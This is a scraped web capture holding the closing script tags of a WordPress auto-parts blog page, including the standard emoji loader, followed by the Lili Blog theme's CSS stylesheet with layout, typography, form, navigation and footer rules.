var lili_blog_ajax = {"ajaxurl":"https://learnautopart.com/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"1","next_posts":"","show_more":"View More","no_more_posts":"No More"};
//# sourceURL=lili-blog-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://learnautopart.com/wp-content/themes/lili-blog/assets/js/custom.js?ver=20200412" id="lili-blog-custom-js"></script>
<script type="text/javascript" src="https://learnautopart.com/wp-content/themes/lili-blog/assets/js/skip-link-focus-fix.js?ver=20200412" id="lili-blog-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://learnautopart.com/wp-content/themes/lili-blog/assets/js/theia-sticky-sidebar.js?ver=20200412" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://learnautopart.com/wp-content/themes/lili-blog/assets/js/custom-sticky-sidebar.js?ver=20200412" id="lili-blog-sticky-sidebar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://learnautopart.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://learnautopart.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://learnautopart.com/wp-content/themes/lili-blog/style.css?ver=6.9
body_size: 16346
content:
/*
Theme Name: Lili Blog
Theme URI:  https://www.thememiles.com/themes/lili-blog/
Author: thememiles
Author URI: https://www.thememiles.com/
Description: Lili Blog is a clean and minimal blog theme for perfect for writers who need to create personal blog site with simple creative features and effects to make readers feel the pleasure of reading blog posts and articles, Lili Blog theme mixes between modern, classic and minimal styles and will help you create a simple and clean blog, if you are a blogger, then it’s a perfect choice for you if you don’t need to have any experiment to setup your Wordpress personal blog, it’s super simple and easy to setup, you will get high quality, responsive, well crafted blog out of the box to make writers only focuses on writing content, and it has great typography to make your fans and followers focus on every word you write. This theme has search option, off-canvas sidebar, multiple sidebar options, footer options, featured slider, footer widgets and many more. Besides that, this theme comes with added custom widgets for author information, featured posts, social icons, etc. It comes with primary color option to change the whole site color with a single click. Demo: http://demo.thememiles.com/lili-blog
Version: 0.0.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: lili-blog
Requires PHP: 5.5
Tested up to: 5.5
Tags: custom-background, custom-header, one-column, two-columns, three-columns, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, blog, news
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Typography 
3.0 Accessibility 
4.0 Alignments 
5.0 Clearings
6.0 Forms 
7.0 Lists
8.0 Tables
9.0 Links 
10.0 Navigation
11.0 Layout
   - Header 
   - Footer
12.0 Widgets
13.0 Comments
14.0 Content
15.0 Media 
16.0 Animations 
17.0 Extras 

--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Normalize
--------------------------------------------------------------*/

html {
    font-family: sans-serif;
    line-height: 1.15;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}

body {
    margin: 0;
    padding: 0;
    background: #f9f9f9;
}

body p{text-align: justify;}

article,
aside,
footer,
header,
nav,
section {
    display: block;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

figcaption,
figure,
main {
    display: block;
}

figure {
    margin: 0 0 20px;
}

hr {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

pre {
    font-family: monospace, monospace;
    font-size: 1em;
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:active,
a:hover {
    outline-width: 0;
}

abbr[title] {
    border-bottom: 1px #767676 dotted;
    text-decoration: none;
}

b,
strong {
    font-weight: inherit;
}

b,
strong {
    font-weight: 700;
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

dfn {
    font-style: italic;
}

mark {
    background-color: #eee;
    color: #222;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

audio,
video {
    display: inline-block;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

img {
    border-style: none;
}

svg:not(:root) {
    overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.4;
    margin: 0;
}

button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
    outline: none;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

fieldset {
    border: 1px solid #bbb;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}

progress {
    display: inline-block;
    vertical-align: baseline;
}

textarea {
    overflow: auto;
}

[type="checkbox"],
[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

details,
menu {
    display: block;
}

summary {
    display: list-item;
}

canvas {
    display: inline-block;
}

template {
    display: none;
}

[hidden] {
    display: none;
}


/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/

body{
    font-family: 'Montserrat', sans-serif;
    color: #4c4f53; 
    font-size: 15px;   
    line-height: 1.5;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}


h1,h2,h3,h4,h5,h6{
    font-family: 'Lustria', serif;
}  

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    line-height: 1.4;
    margin: 0;
    padding: 0;
    font-weight: 500;
    word-break: break-word;
}

h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a, h5, h5 a, h6, h6 a{
    color: #2b2b2b;
}


h1 {
    margin-bottom: 20px;
    font-size: 30px;  
}

h2{ 
    margin-bottom: 15px;
    font-size: 28px; 
}

h3 {
    margin-bottom: 15px; 
    font-size: 24px; 
}

h4, .widgettitle { 
    margin-bottom: 15px;
    font-size: 22px;  
}

h5, .site-footer .widget-title{ 
    margin-bottom: 10px;
    font-size: 18px; 
}

h6 { 
    margin-bottom: 10px;
    font-size: 16px; 
}

p {
    margin: 0 0 1.5em;
    padding: 0;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    border-left: 3px solid #ddd;
    margin: 40px 30px;
    padding: 0 30px 0 30px;
    color: #666;
    font-size: 18px; 
    font-style: italic;    
    overflow: hidden;    
}

blockquote cite {
    display: block;
    font-style: normal;
    font-weight: 600;
    margin-top: 0.5em;
}

address {
    margin: 0 0 1.5em;
}

pre,
code,
kbd,
tt,
var {
    font-family: 'Cutive Mono', monospace;
    font-size: 18px;
}

pre {
    border: 1px solid #d1d1d1;
    margin: 0 0 1.75em;
    max-width: 100%;
    overflow: auto;
    padding: 1.75em;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

code {
    background-color: #d1d1d1;
    padding: 0.125em 0.25em;
}

code,
kbd,
tt,
var {  
    font-size: 1.2rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #eee;
    text-decoration: none;
}

big {
    font-size: 125%;
}

blockquote {
    quotes: "" "";
}

q {
    quotes: "“" "”" "‘" "’";
}

blockquote:before,
blockquote:after {
    content: "";
}
 
.post-cats{
    word-break: break-all;
}

.entry-meta{
    font-size: 80%;
    letter-spacing: 0.07em;
}

footer {
    font-size: 90%;
}

footer.site-footer , footer.site-footer a, .site-footer ul.social-menu li a:before{
    color: #f3f3f3;
}


/****------ text white ---***/

.author-profile ul.social-links li a i:hover,
.sch-btn:hover, .site-footer .widget-title,
.banner-slider .entry-post a, .banner-slider .posted-on a, .banner-slider .posted-on,
.text-white{ 
    color: #fff;
}


/*--------------------------------------------------------------
3.0 Accessibility
--------------------------------------------------------------*/ 

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important; 
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

a:focus, h2.archive-title:focus, h2.archive-title:visited {
    outline: thin dotted!important;
    
}
ul li a:focus ~ ul {
    display: block;
    visibility: visible;
    opacity: 1;
    left: auto;
    animation: fadeinUp .3s;
   
}
ul li:focus-within > ul {
    display: block;
    opacity: 1;
    visibility: visible;
    left: auto;
    animation: fadeinUp .3s;
    
}

.sch-btn:focus,.sch-btn:focus-within{
    outline:thin dotted}
    

ul.nav-menu li:focus-within>.sub-menu  {
                               opacity: 1;
                                    visibility: visible;

                                   
                                
                            }
.sch-btn:focus,.sch-btn:focus-within,.hamburger:focus,.hamburger:focus-within,.toggle-menu:focus-within{ 
    outline:thin dotted #fff !important}
    
.sch-btn:focus-within .search-box{
	display:block;
}
.social-menu li:focus-within a::before { 
    outline:thin dotted #000 !important}
 

/*--------------------------------------------------------------
4.0 Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.alignnone {
    margin: 0 0 20px;
    padding: 5px 0 0;
}

.text-left {
    text-align: left;
}
.text-right {
    text-align: right;
}
.text-center {
    text-align: center;
}
.text-justify {
    text-align: justify;
}
 

/*--------------------------------------------------------------
5.0 Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after, 
.comment-author:before,
.comment-author:after,
.widget-area:before,
.widget-area:after,
.widget:before,
.widget:after,
.comment-meta:before,
.comment-meta:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.nav-links:after,
.pagination:after,
.comment-author:after,
.widget-area:after,
.widget:after,
.comment-meta:after {
    clear: both;
}
 

/*--------------------------------------------------------------
6.0 Forms
--------------------------------------------------------------*/

label {
    color: #333;
    display: block;
    font-weight: 800;
    margin-bottom: 0.5em;
}

fieldset {
    margin-bottom: 1em;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select,
textarea {
    color: #666;
    background: #fff;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #d4d4d4;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    display: block;
    padding: 0.5em;
    width: 100%;
    font-weight: normal;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    outline: none;
    color: #222;
    border-color: #cecece;
} 

input[type="radio"],
input[type="checkbox"] {
    margin-right: 0.5em;
}

input[type="radio"] + label,
input[type="checkbox"] + label {
    font-weight: 400;
}

button,
input[type="button"],
input[type="submit"] {
    background-color: #585858;
    border: 0;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    display: inline-block;  
    line-height: 1;
    padding: 0.76em 1.5em;
    text-shadow: none;
    -webkit-transition: background 0.2s;
    transition: background 0.2s;
}

.site-footer input[type='submit']:hover{
    background-color: #4e4e4e;
}

.newsletter input[type="text"], .newsletter input[type="email"], .newsletter input[type="submit"], .newsletter button[type="submit"]{
    border-radius: 20px; 
    border: 0px;
    padding: 10px 20px;
    margin: 0 5px;
}


.site-footer .newsletter input[type="submit"] {
    background: #585858;
    padding: 13px 30px;
}

.site-footer .newsletter input[type="submit"]:hover{
    background-color: #000;
}


/* Placeholder text color -- selectors need to be separate to work. */

::-webkit-input-placeholder {
    color: #a9a9a9; 
}

:-moz-placeholder {
    color: #a9a9a9; 
}

::-moz-placeholder {
    color: #a9a9a9; 
}

:-ms-input-placeholder {
    color: #a9a9a9; 
}

/*---------- placeholder on focus --------*/

:focus::-webkit-input-placeholder{
    color: transparent;
}

:focus:-moz-placeholder{
    color: transparent;
}

:focus::-moz-placeholder{
    color: transparent;
    opacity: 1;
}

:focus:-ms-input-placeholder{
    color: transparent;
} 


.search-form label{
    margin: 0;
    font-weight: normal; 
}

.search-form{
    position: relative;
}

.search-form .search-submit{
    position: absolute;
    right: 0;
    top: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    -webkit-border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-top-left-radius: 0;
    -moz-border-bottom-left-radius: 0;
}


/*--------------------------------------------------------------
7.0 Lists
--------------------------------------------------------------*/

ul,
ol {
    margin: 0 0 1.5em 1.5em; 
    padding: 0;
}


ul li{
    list-style: disc;   
}

ol {
    list-style: decimal;
}

ol li, ul li{
     margin-bottom: 8px;
}

ul li:last-child, ol li:last-child{
    margin-bottom: 0px;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: 700;
}

dd {
    margin: 0 1.5em 1.5em;
}


/*--------------------------------------------------------------
8.0 Tables
--------------------------------------------------------------*/

table {
    border-collapse: collapse;
    margin: 0 0 1.5em;
    width: 100%;
}

thead th {
    border-bottom: 2px solid #bbb;
    padding-bottom: 0.5em;
}

th {
    padding: 0.4em;
    text-align: left;
}

tr {
    border-bottom: 1px solid #eee;
}

td {
    padding: 0.4em 0.65em;
}

th:first-child,
td:first-child {
    padding-left: 11px;
}

th:last-child,
td:last-child {
    padding-right: 0;
}


/*--------------------------------------------------------------
9.0 Links
--------------------------------------------------------------*/

a{
    color: #545454;
    text-decoration: none;
}  

a:hover,
a:active {
    color: #000;
    outline: 0;
    text-decoration: none;
}

ul.social-menu, 
.header-top ul.menu,
.nav-menu, .footer-menu,
.social-menu ul{
    margin :0; 
    padding: 0;
}

.footer-menu li + li:before{
    display: inline-block;
    content: "|";
    margin: 0 10px;
    opacity: 0.5;
}

ul.social-menu li, .footer-menu li {
    display: inline; 
}

ul.social-menu li a {
    font-size: 0;
    color: transparent; 
}

ul.social-menu li a:hover {
    color: #54be73
}

ul.social-menu li:last-child {
    margin-right: 0;
}

ul.social-menu li a:before {
    content: "";
    font-family: FontAwesome, sans-serif;
    font-size: 14px; 
    line-height: 1;
    color: #68686d;  
}

ul.social-menu li + li{
    margin-left: 15px;
}

ul.social-menu li:hover a:before{
    opacity: .6;
}
ul.social-menu li a[href*="facebook.com"]:before {
    content: "\f09a";
}

ul.social-menu li a[href*="twitter.com"]:before {
    content: "\f099";
}

ul.social-menu li a[href*="linkedin.com"]:before {
    content: "\f0e1";
}

ul.social-menu li a[href*="plus.google.com"]:before {
    content: "\f0d5";
}

ul.social-menu li a[href*="youtube.com"]:before {
    content: "\f167";
}

ul.social-menu li a[href*="dribbble.com"]:before {
    content: "\f17d";
}

ul.social-menu li a[href*="pinterest.com"]:before {
    content: "\f0d2";
}

ul.social-menu li a[href*="bitbucket.org"]:before {
    content: "\f171";
}

ul.social-menu li a[href*="github.com"]:before {
    content: "\f113";
}

ul.social-menu li a[href*="codepen.io"]:before {
    content: "\f1cb";
}

ul.social-menu li a[href*="flickr.com"]:before {
    content: "\f16e";
}

ul.social-menu li a[href$="/feed/"]:before {
    content: "\f09e";
}

ul.social-menu li a[href*="foursquare.com"]:before {
    content: "\f180";
}

ul.social-menu li a[href*="instagram.com"]:before {
    content: "\f16d";
}

ul.social-menu li a[href*="tumblr.com"]:before {
    content: "\f173";
}

ul.social-menu li a[href*="reddit.com"]:before {
    content: "\f1a1";
}

ul.social-menu li a[href*="vimeo.com"]:before {
    content: "\f194";
}

ul.social-menu li a[href*="digg.com"]:before {
    content: "\f1a6";
}

ul.social-menu li a[href*="twitch.tv"]:before {
    content: "\f1e8";
}

ul.social-menu li a[href*="stumbleupon.com"]:before {
    content: "\f1a4";
}

.social-menu ul li a[href*="delicious.com"]:before {
    content: "\f1a5";
}

ul.social-menu li a[href*="mailto:"]:before {
    content: "\f0e0";
}

ul.social-menu li a[href*="skype.com"]:before {
    content: "\f17e";
}

ul.social-menu li a[href*="dribble.com"]:before {
    content: "\f17d";
}

header ul.social-menu li{ 
    padding : 0;
}

header ul.social-menu li a:before {
    padding: 0; 
    width: initial;
    height: initial;
    border : 0;
}
 
.header-top ul.menu > li, .social-menu li{
    margin: 0;
    display: inline-block;
    vertical-align: middle; 
    text-transform: uppercase;
}

.social-menu li{ margin-left: 8px; }

.header-top ul.menu > li:after{
    content: "|";
    display: inline-block;
    margin: 0 12px 0 16px;
    opacity: 0.7;
}

.header-top ul.menu.social-link > li:after{
    margin: 0 8px;
    opacity: 0;
}

.header-top ul.menu > li:last-child:after{
   content: none;
}

a.more-btn , .show-more {
    display: inline-block;
    border: 1px solid #949494;
    border-radius: 50px;
    padding: 12px 25px;
    line-height: 1;
}

a.more-btn:hover, .post-excerpt a.more-btn:hover, .show-more:hover {
    text-decoration: none;
    color: #fff;
}

 
/*--------------------------------------------------------------
10.0 Navigation
--------------------------------------------------------------*/

/*** =========== Main Menu ===========  ***/

ul.nav-menu li{
    display: inline-block;
    margin: 0;
    padding :  0 15px;
    list-style: none;    
    vertical-align: middle; 
    position: relative;
    text-transform: uppercase;
}

ul.nav-menu li > a{ 
    padding: 15px 0;
    display: block;
    position: relative;
    color: #fff;
}

ul.nav-menu li > a:before{
    content: "";
    position: absolute;
    bottom: 1px;
    left: 0;
    width: 0%; 
    height: 2px;
    background-color: #fff;
}

ul.nav-menu li > a:hover:before,
ul.nav-menu li.current-menu-item > a:before{ 
    width: 100%;  
}

ul.nav-menu li .sub-menu {
    position: absolute;
    z-index: 2;
    width: 200px;
    left: 0; 
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
    margin: 0;
    visibility: hidden;
    opacity: 0;
    transform: translateY(5px);
    font-size: 90%;
}
 
ul.nav-menu li:hover>.sub-menu, ul.nav-menu li:focus>.sub-menu{
    visibility: visible;
    opacity: 1;
    transform: translateY(0);
}

.sub-menu>li{
    list-style: none;
    margin: 0;
    font-weight: normal; 
}

ul.nav-menu li>.sub-menu>li {
    padding-left: 0;
    position: relative;
    text-transform: capitalize; 
    display: block;
    padding : 0;
    font-weight: normal;
    text-align: left;
}

ul.nav-menu li>.sub-menu>li a { 
    background: #585858;
    padding: 8px 15px;
    position: relative;
    display: block;  
    color: #fff;
    border-bottom: 1px solid #828282;
}

ul.nav-menu li>.sub-menu>li a:before{
    height: 1px;
    opacity: 0.8;
}
 

ul.nav-menu li>.sub-menu>li>.sub-menu {
    left: 100%;
    font-size: 100%;
    top: 0;
}

li.menu-item-has-children>a:after,
li.menu-item-has-children>a + .sub-menu li.menu-item-has-children>a:after  {
    content: "\f107";
    font-family: "FontAwesome"; 
    display: inline-block;
    padding-left: 5px; 
    font-weight: 900;
}

li.menu-item-has-children>a+.sub-menu li.menu-item-has-children>a:after {
    content: "\f105";
    position: absolute;
    right: 15px;
}


/*--------------------------------------------------------------
11.0 Layout
--------------------------------------------------------------*/

 header{
    background: #fff;
    box-shadow: 1px 0 3px rgba(0,0,0,0.1);
 }
 
.sec-gap{
    margin-bottom: 70px;
 }

 .sec-pad{
    padding : 70px 0;
 } 

 .pad-b-0{
    padding-bottom: 0;
 }

 header, .mb-30 , .widget, .breadcrumbs-wrap{
    margin-bottom: 30px;
}

.mb-10, .post-excerpt.entry-content{
    margin-bottom: 10px;
}

.mb-20 ,
.social-links.mb-20{
    margin-bottom: 20px;
}

.mb-30{
    margin-bottom: 30px;
    text-align: justify;
}

.mb-0, .sidebar > .widget:last-child,
.masonry-item .content p:last-child,
.page-posts .content p:last-child,
.archive-description p:last-child,
.widget:last-child,
.entry-meta.mb-0 {
    margin-bottom: 0;
}

.rel-post{
    background-color: #fff;
    padding : 30px;
}


/*** =========== Header ===========  ***/

 header h1.site-title {
    margin: 0;
    font-size: 350%;
    line-height: 1.2;
}

header .site-description {
    margin:  5px;
    line-height: 1;
    text-align: center;
}


/*** =========== Top Header ===========  ***/

.header-top {
    border-bottom: 1px solid #ddd;
    padding: 10px 0px;
    position: relative;  
    font-size: 85%; 
}

.header-top .left{
  float: left;
}

.header-top .right{
  float: right;
}


/*** =========== Header Mid ===========  ***/

.header-mid {
    position: relative;  
}

.header-mid.header-image {
    background-size: cover;
    background-attachment: fixed;
}

.header-image:before {
    position: absolute;
    content: "";
    background: rgba(0, 0, 0, 0.2);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}

.header-mid.header-image .container, 
.header-mid.header-image .nav-wrap{
    position: relative;
    z-index: 2;
}

.header-one .logo-wrap{
    margin: auto;
    max-width: 400px;
    text-align: center;
    padding: 30px 0; 
    position: relative;
    z-index: 2;
} 

.header-one #site-navigation{
    position: relative; 
} 

header .header-image h1.site-title a, 
header .header-image .site-description{
    color: #fff;
}

.nav-wrap{ 
    background-color: #585858;
}

.nav-wrap .toggle-menu {
    display: none;
    margin: 0 auto;
    padding: 17px 0;
    font-size: 18px;
}

.nav-wrap .mid{ 
    margin: auto;
    max-width: 95%;
    text-align: center;    
}

.hamburger {
    padding: 0;
    display: inline-block;
    cursor: pointer;
    transition-property: opacity, -webkit-filter;
    transition-property: opacity, filter;
    transition-property: opacity, filter, -webkit-filter;
    transition-duration: 0.15s;
    transition-timing-function: linear;
    font: inherit;
    color: inherit;
    text-transform: none;
    background-color: transparent;
    border: 0;
    margin: 12px 0 0;
    overflow: visible; 
    position: absolute;
}

.hamburger-box {
    width: 30px;
    height: 24px;
    display: inline-block;
    position: relative;
}

.hamburger-inner {
    display: block;
    top: 50%;
    margin-top: -2px;
}

.hamburger-inner,
.hamburger-inner::after,
.hamburger-inner::before {
    width: 30px;
    height: 2px;
    background-color: transparent;
    border-radius: 2px;
    position: absolute;
    transition-property: transform;
    transition-duration: 0.15s;
    transition-timing-function: ease;
}
.hamburger--collapse .hamburger-inner {
    top: auto;
    bottom: 0;
    transition-duration: 0.15s;
    transition-delay: 0.15s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.is-canvi-open .hamburger--collapse .hamburger-inner {
    transform: translate3d(0, -10px, 0) rotate(-45deg);
    transition-delay: 0.32s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger-inner,
.hamburger-inner::after,
.hamburger-inner::before {
    width: 30px;
    height: 2px;
    background-color: #fff;
    border-radius: 2px;
    position: absolute;
    transition-property: transform;
    transition-duration: 0.15s;
    transition-timing-function: ease;
}

.hamburger-inner::after,
.hamburger-inner::before {
    content: "";
    display: block;
}

.hamburger-inner::before {
    top: -16px;
}

.hamburger--collapse .hamburger-inner::before {
    transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.is-canvi-open .hamburger--collapse .hamburger-inner::before {
    top: 0;
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger-inner::after {
    bottom: 8px;
}

.hamburger--collapse .hamburger-inner::after {
    transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}

.is-canvi-open .hamburger--collapse .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.27s linear;
}

/*** =========== Drop Down Search ===========  ***/
 
 .header-search{
    position: absolute;
    right: 0;
    top: 10px;
 }
.search-wrapper{
    position: relative; 
}

 .sch-btn{
    padding: 0;
    width: 35px;
    height: 35px;
    background: #fff;
    border-radius: 50%;
    color: initial;
 }


 .search-box {
    position: absolute;
    top: 45px;
    right: 0;
    z-index: 1002;
    width: 320px;
    height: auto;
    padding: 20px;
    background-color: #ffffff;
    box-shadow: 0 14px 28px -4px rgba(14,17,20,0.35);
    display: none;
}

.search-box:after {
    content: '';
    position: absolute;
    z-index: 1002;
    right: 10px;
    bottom: 100%;
    margin-bottom: -1px;
    border: 6px solid transparent;
    border-bottom: 6px solid #ffffff;
}



/*** =========== Footer ===========  ***/

.top-footer{
    background: #414040;
} 

.top-footer .col-md-1{
    width: 100%;
}

.top-footer .col-md-2{
    width: 50%;
}

.top-footer .col-md-3{
    width: 33.333%;
}

.top-footer .col-md-4{
    width: 25%;
}

.newsletter-wrap + .top-footer .widget{
    margin-top: 20px;
}

.bottom-footer {
    background-color: #585858;
